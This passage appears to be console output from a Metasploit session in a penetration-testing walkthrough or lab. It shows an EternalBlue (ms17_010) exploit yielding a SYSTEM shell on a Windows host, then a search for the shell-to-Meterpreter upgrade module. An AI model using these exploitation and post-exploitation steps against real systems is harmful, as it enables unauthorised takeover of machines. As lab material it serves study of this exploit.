 C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >